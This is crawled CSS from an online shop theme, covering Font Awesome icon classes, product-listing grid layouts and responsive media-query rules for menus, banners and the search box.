.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before, .fa-car:before {
  content: "\f1b9";
}

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before, .fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before, .fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.prod-list1 {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style: none;
  overflow: hidden;
}

.prod-list1 li {
  float: left;
  text-align: center;
  width: 100%;
}

.prod-list1 li.i1 {
  margin: 0;
}

.grid li .product-col,
.list li .product-col,
.product-col {
  border: 1px solid #e0e0e0;
  margin: 0px;
  padding: 30px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.grid li .product-col .img,
.list li .product-col .img,
.product-col .img {
  padding: 10px 0 48px;
}
.grid li .product-col .content_price,
.list li .product-col .content_price,
.product-col .content_price {
  margin: 0;
  width: 100%;
}
.grid li .product-col .price,
.list li .product-col .price,
.product-col .price {
  margin: 0 0 15px;
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.grid li .product-col .price span,
.list li .product-col .price span,
.product-col .price span {
  display: inline-block;
}
.grid li .product-col .prod-info h5,
.list li .product-col .prod-info h5,
.product-col .prod-info h5 {
  margin: 0;
  padding: 0;
}
.grid li .product-col .prod-info .text,
.list li .product-col .prod-info .text,
.product-col .prod-info .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
  margin: 5px 0 2px;
}
.grid li .product-col .prod-info .productPriceDiscount,
.list li .product-col .prod-info .productPriceDiscount,
.product-col .prod-info .productPriceDiscount {
  position: absolute;
  top: 22px;
  left: 23px;
}
.grid li .product-col .prod-info .product-buttons,
.list li .product-col .prod-info .product-buttons,
.product-col .prod-info .product-buttons {
  width: 100%;
  overflow: hidden;
  padding-top: 14px;
}
.grid li .product-col .prod-info .btn,
.list li .product-col .prod-info .btn,
.product-col .prod-info .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  margin: 0;
}
.grid li .product-col .prod-info .btn:hover,
.list li .product-col .prod-info .btn:hover,
.product-col .prod-info .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .prod-info .btn.add-to-cart,
.list li .product-col .prod-info .btn.add-to-cart,
.product-col .prod-info .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
}
.grid li .product-col .prod-info .btn.add-to-cart:hover,
.list li .product-col .prod-info .btn.add-to-cart:hover,
.product-col .prod-info .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .model,
.grid li .product-col .brand,
.grid li .product-col .weight,
.list li .product-col .model,
.list li .product-col .brand,
.list li .product-col .weight,
.product-col .model,
.product-col .brand,
.product-col .weight {
  display: none;
}

#productListing .product-col .button1,
#newProductsDefault .product-col .btn.products-button,
#specialsListing .product-col .btn.products-button {
  display: none;
}

.grid li .product-col {
  min-height: 618px;
}

.list li .product-col .center-block {
  border-right: 1px solid #e0e0e0;
}
.list li .product-col .center-block .options {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.list li .product-col .center-block .options li {
  margin: 0;
}
.list li .product-col .right-block {
  position: static;
}
.list li .product-col .right-block .content_price {
  position: static;
}
.list li .product-col .right-block .content_price .price {
  margin: 0 0 14px;
  display: block;
}
.list li .product-col .right-block .content_price .productPriceDiscount {
  position: absolute;
  left: 10px;
  top: 10px;
}
.list li .product-col .right-block .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
  margin: 0 10px 10px 0;
}
.list li .product-col .right-block .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.list li .product-col .right-block .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
}
.list li .product-col .right-block .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}

.product_list .product-col.list .right-block .btn {
  float: none !important;
}

#specialsListing .options,
#productListing .options {
  display: none;
}

/*with_column*/
.prod-list1.w100,
.prod-list1.w50,
.prod-list1.w33,
.prod-list1.w25,
.prod-list1.w20 {
  width: 1200px;
  margin: 0 -15px 20px;
}

.prod-list1.w100 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w50 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w50 li {
  margin: 0 15px 30px;
  width: 47.5% !important;
}

.prod-list1.w33 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w33 li {
  margin: 0 15px 30px;
  width: 30.8% !important;
}

.prod-list1.w25 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w25 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w16 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w16 li {
  margin: 0 15px 30px;
  width: 14% !important;
}
.prod-list1.w16 li .product-col {
  padding: 15px;
}
.prod-list1.w16 li .price,
.prod-list1.w16 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.with_col .prod-list1.w14 li .price,
.with_col .prod-list1.w14 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.with_col .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.with_col .prod-list1.w12 li .text,
.with_col .prod-list1.w12 li .price,
.with_col .prod-list1.w12 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.with_col .prod-list1.w11 li .text,
.with_col .prod-list1.w11 li .price,
.with_col .prod-list1.w11 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.with_col .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
}
.with_col .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.with_col .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w8 li.i1 {
  margin-bottom: 0;
}

.with_col .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.with_col .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

/*with_2columns*/
.two_columns .prod-list1.w50 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w50 li {
  margin: 0 0 30px 30px;
  width: 47.3% !important;
}

.two_columns .prod-list1.w33 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w33 li {
  margin: 0 0 30px 3.5%;
  width: 31% !important;
}

.two_columns .prod-list1.w33 li .btn.add-to-cart,
.two_columns .prod-list1.w33 li .button_goto_prod_details {
  font-size: 10px;
  line-height: 23px;
}

.two_columns .prod-list1.w25 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w25 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w25 li .product-col .price,
.two_columns .prod-list1.w25 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w20 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w20 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w20 li .product-col .price,
.two_columns .prod-list1.w20 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w16 li.i1 {
  margin: 0 0 0.8% 0;
}

.two_columns .prod-list1.w16 li {
  margin: 0 0 0.8% 0.8%;
}
.two_columns .prod-list1.w16 li .product-col .prod-info {
  padding: 10px;
  display: none;
}
.two_columns .prod-list1.w16 li .product-col .text,
.two_columns .prod-list1.w16 li .product-col .price,
.two_columns .prod-list1.w16 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.two_columns .prod-list1.w14 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w14 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.two_columns .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.two_columns .prod-list1.w12 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w12 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.two_columns .prod-list1.w11 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w11 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
  min-height: inherit;
}
.two_columns .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.two_columns .prod-list1.w9 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.two_columns .prod-list1.w8 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

.upcomingDefault ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.upcomingDefault ul li {
  margin-bottom: 30px;
}
.upcomingDefault ul li .product-col {
  padding: 15px;
  overflow: hidden;
  width: 100%;
}
.upcomingDefault ul li .product-col .img {
  float: left;
  padding: 0;
  width: 18%;
}
.upcomingDefault ul li .product-col .prod-info {
  float: left;
  background: none;
  padding: 0 0 0 15px;
  width: 80%;
  border-left: 1px solid #e0e0e0;
}
.upcomingDefault ul li .product-col .prod-info .date {
  text-transform: uppercase;
  color: #fff;
  background: #fe2a2a;
  font: 400 13px/16px "Lato", sans-serif;
  padding: 2px 6px;
  margin-bottom: 8px;
  display: inline-block;
}
.upcomingDefault ul li.i0 {
  margin-left: 0 !important;
}

.product_list.list li {
  margin-bottom: 30px;
}
.product_list.list li .product-col {
  padding: 20px 0;
}
.product_list.list li .product-col .img {
  padding: 0 15px;
}
.product_list.list li .product-col .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
}

@media only screen and (max-width: 1199px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 1000px;
  }

  .grid li .product-col, .list li .product-col, .product-col {
    padding: 20px;
  }

  .cartBoxTotal, .productSalePrice, .productSpecialPrice {
    font-size: 30px;
    line-height: 30px;
  }

  .grid li .product-col {
    min-height: 565px;
  }
}
@media only screen and (max-width: 992px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 774px;
  }

  .grid li .product-col {
    min-height: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 480px;
  }
  .prod-list1.w100 > li, .prod-list1.w50 > li, .prod-list1.w33 > li, .prod-list1.w25 > li, .prod-list1.w20 > li {
    width: 100% !important;
  }
  .prod-list1.w100 > li .product-col .img, .prod-list1.w50 > li .product-col .img, .prod-list1.w33 > li .product-col .img, .prod-list1.w25 > li .product-col .img, .prod-list1.w20 > li .product-col .img {
    padding: 10px 0;
  }

  .list li .product-col .center-block {
    border: 0;
  }

  .list li .product-col .prod-info .productPriceDiscount,
  .product-col .prod-info .productPriceDiscount {
    top: 25px;
  }

  .product_list .product-col.list {
    padding: 20px !important;
  }

  .two_columns .prod-list1.w33 .product-col .img {
    width: 100% !important;
    float: none !important;
  }

  .two_columns .prod-list1.w33 .product-col .prod-info {
    width: 100% !important;
    float: none;
  }
}
@media only screen and (max-width: 480px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 320px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_responsive.css
body_size: 4283
content:
@charset "UTF-8";
@media only screen and (max-width: 1199px) {
  #mega-wrapper .mega-menu > li > a {
    font-size: 20px;
    padding: 7px 15px;
  }

  .zoomContainer {
    display: none;
  }

  .content_sortPagiBar {
    margin: 20px 0;
  }

  .block_content {
    margin-bottom: 0;
  }

  .banners1 div > div .item .title .capt h3 {
    font-size: 46px;
    line-height: 46px;
  }
  .banners1 div > div .item .title .capt h4 {
    font-size: 40px;
    line-height: 40px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 15%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
  }

  .btn {
    padding: 13px 20px !important;
  }

  #button_product .text2 input {
    height: 51px;
  }

  #search_block {
    margin-top: -10px;
    padding-top: 0;
  }
  #search_block:before {
    bottom: -15px;
    left: -2px;
    right: -2px;
    top: -6px;
  }
  #search_block .form-search #searchInput {
    height: 34px;
  }
  #search_block .form-search .button-search {
    padding: 3px 13px;
  }

  .greeting,
  .centerBoxHeading,
  .breadcrumb,
  .bottom-pg,
  .top-pg {
    margin-bottom: 30px;
  }

  .bot-border {
    padding-top: 10px;
  }

  .mega-menu .dropdown .level2 > li > a {
    font-size: 13px;
  }

  #mega-wrapper .mega-menu .customer_service .dropdown {
    left: auto;
    right: 0;
  }

  .theme-default a.nivo-prevNav:after,
  .theme-default a.nivo-nextNav:after {
    top: 48%;
  }

  .tm_custom_block ul .item2 .inner div {
    float: left;
    width: 57%;
  }

  div#dropMenu ul ul.level2 {
    width: 970px;
  }

  div#block_top_menu {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 25px;
    float: left !important;
    width: 100% !important;
  }

  .form-group.contact-group-area {
    float: right;
    width: 55%;
  }

  .heading h1 {
    margin-bottom: 30px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    padding: 9px 9px 10px;
  }

  aside.column .block_content .img {
    float: left;
    margin-bottom: 15px;
    margin-right: 7%;
  }

  aside.column .block_content .img img {
    width: 100%;
    height: auto;
  }

  aside.column .block_content .sb-info,
  aside.column #module_reviews .sb-info {
    float: left;
    margin: 0;
    width: 52%;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .mega-menu .col-full {
    width: 100%;
  }
  .mega-menu .col-2,
  .mega-menu .levels .col-2 {
    width: 200px;
    float: left;
  }
  .mega-menu .col-3 {
    width: 300px;
    float: left;
  }
  .mega-menu .col-4 {
    width: 420px;
    float: left;
  }
  .mega-menu .col-5 {
    width: 425px;
    float: left;
  }
  .mega-menu .col-6 {
    width: 640px;
    float: left;
  }
  .mega-menu .col-7 {
    width: 750px;
    float: left;
  }
  .mega-menu .col-8 {
    width: 860px;
    float: left;
  }
  .mega-menu .col-9 {
    width: 970px;
    float: left;
  }
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent .back {
    float: left;
  }
  
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent {
    text-align: center;
  }
}
@media (max-width: 991px) {
  #search_block {
    margin: -10px 0 50px;
  }
  #search_block:before {
    display: none;
  }
  #search_block .form-search #searchInput {
    width: 90%;
    height: 44px;
  }
  #search_block .form-search .button-search {
    width: 10%;
    height: 44px;
  }

  .btn {
    padding: 8px !important;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info li {
    margin-left: 15px;
  }
  .header_user_info li + li {
    margin-right: 0;
  }

  #button_product .text2 input {
    height: 41px;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 13px 18px;
  }

  .banners1 div > div .item .title .capt h3, .banners1 div > div .item .title .capt h4 {
    font-size: 33px;
    line-height: 33px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    margin-top: 0;
  }

  footer .footer-container h2 {
    font-size: 19px;
  }

  .socials li a {
    width: 70px;
    height: 70px;
  }
  .socials li a i {
    line-height: 70px;
  }

  .mega-menu .col-9 {
    width: 750px;
  }

  header .bottom-row {
    margin-top: 32px;
  }

  div#header_logo {
    margin: 30px 0;
  }

  .prod-list1.w16 .product-col {
    min-height: 330px !important;
  }
  .prod-list1.w16 .product-col .prod-info {
    padding: 5px;
  }
  .prod-list1.w16 .product-col .prod-info .product-name.name {
    font-size: 12px;
    line-height: 17px;
  }

  #module_categories ul li a {
    font-size: 12px;
  }

  #loginBody .newsletter_block {
    width: 60%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .content_sortPagiBar .dropdown {
    width: 47%;
    margin-right: 7px;
  }

  .content_sortPagiBar .dropdown button {
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu {
    padding: 15px 0px 10px 15px;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li {
    margin: 0 6px 5px 0;
    width: auto;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 10px 7px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: block;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 6px;
    line-height: 24px;
    display: block;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li a {
    font: 400 15px/26px "Roboto Condensed",sans-serif;
    padding: 0;
    width: 20px;
  }

  .pb-center-column .atrib .quantity_label {
    text-align: left;
    padding-left: 0;
  }

  .block_content a.name {
    font-size: 12px;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: -4px;
    top: 75px;
  }

  aside .sideBoxContent.centeredContent .price .normalprice {
    display: block;
    padding-left: 2px;
  }
  
}
@media only screen and (max-width: 768px) {
  .col-sm-12, .col-xs-12, .col-md-12, .col-lg-12,
  .col-sm-11, .col-xs-11, .col-md-11, .col-lg-11,
  .col-sm-10, .col-xs-10, .col-md-10, .col-lg-10,
  .col-sm-9, .col-xs-9, .colmds-9, .collgs-9,
  .col-sm-8, .col-xs-8, .colmds-8, .collgs-8,
  .col-sm-7, .col-xs-7, .colmds-7, .collgs-7,
  .col-sm-6, .col-xs-6, .colmds-6, .collgs-6,
  .col-sm-5, .col-xs-5, .colmds-5, .collgs-5,
  .col-sm-4, .col-xs-4, .colmds-4, .collgs-4,
  .col-sm-3, .col-xs-3, .colmds-3, .collgs-3,
  .col-sm-2, .col-xs-2, .colmds-2, .collgs-2,
  .col-sm-1, .col-xs-1, .colmds-1, .collgs-1 {
    width: 100%;
    float: none;
    clear: both;
  }

  #toTop {
    display: none !important;
  }

  header {
    padding-bottom: 55px;
  }

  div#header_logo {
    text-align: center;
    width: 100%;
  }

  div#header_logo img {
    max-width: 100%;
    height: auto;
  }

  div#header_logo:after,
  footer:after {
    display: none;
  }

  div.stickUpTop {
    position: relative;
    z-index: 100;
    top: 0;
  }

  div#block_top_menu nav {
    min-height: 54px;
  }

  .shopping_cart {
    float: none;
  }

  .container {
    width: 450px;
  }

  .main-col {
    float: none;
    margin-bottom: 0;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 100%;
  }

  .video_desc {
    margin: 0 0 30px;
  }

  .product_list.list li {
    margin-bottom: 30px;
  }

  #search_block .form-search i {
    font-size: 21px;
  }

  #productGeneral .btn-default-small {
    margin-bottom: 10px;
  }

  #productreviewswriteBody .btn-group {
    padding-top: 30px;
  }

  #productreviewswriteBody .pb-center-column {
    margin-top: 20px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    display: none;
  }

  .atrib2 .add_to_cart_block .productSalePrice,
  .atrib2 .add_to_cart_block .productSpecialPrice {
    font-size: 30px;
  }

  .atrib2 .add_to_cart_block .productPriceDiscount {
    margin-top: 6px;
  }

  /*********** mega-menu **********/
  .extra-margin {
    position: relative;
    top: 20px;
    padding-top: 10px;
  }

  #mega-wrapper .mega-menu .categories-banners {
    display: none;
  }

  .top_menu {
    margin: 0;
  }

  #mega-wrapper {
    display: none;
  }

  .cat-title {
    display: block;
    position: relative;
    background: #5cbe24;
    margin: 0;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    line-height: 36px !important;
    padding: 1px 20px !important;
    font-family: "Lato", sans-serif;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .cat-title:hover {
    color: #000;
    background: #fff;
  }
  .cat-title:hover:after {
    color: #000;
  }

  .cat-title:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
    position: absolute;
    right: 15px;
    top: 2px;
  }

  .cat-title.open:after {
    content: "";
  }

  #mega-wrapper .mega-menu .label {
    left: auto;
    top: 0;
    right: 0;
  }

  #mega-wrapper .mega-menu > li {
    display: block;
    float: none;
    position: relative;
    border: 0;
  }

  #mega-wrapper .mega-menu > li:first-child {
    border-top: 0;
  }

  #mega-wrapper .mega-menu > li + li {
    margin: 0;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 7px 20px;
    color: #fff;
  }
  #mega-wrapper .mega-menu > li > a:before {
    top: 0;
    bottom: 0;
  }

  #mega-wrapper .mega-menu > li .dropdown,
  #mega-wrapper .mega-menu > li .dropdown_aboutus,
  #mega-wrapper .mega-menu > li .dropdown_info {
    display: none;
    visibility: visible;
  }

  .plus,
  .minus {
    position: absolute;
    right: 0;
    top: 0;
    width: 38px;
    height: 38px;
    z-index: 1;
  }
  .plus:after,
  .minus:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    right: 15px;
    top: 7px;
    color: #fff;
    cursor: pointer;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .mega-menu li .open:after {
    content: "";
